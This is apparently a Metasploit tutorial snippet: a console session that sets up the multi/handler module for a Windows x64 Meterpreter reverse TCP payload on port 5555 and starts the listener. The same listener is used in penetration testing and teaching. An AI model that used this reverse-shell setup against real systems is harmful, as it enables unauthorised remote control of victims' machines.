 root@metasploit-tutorials-202
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on :5555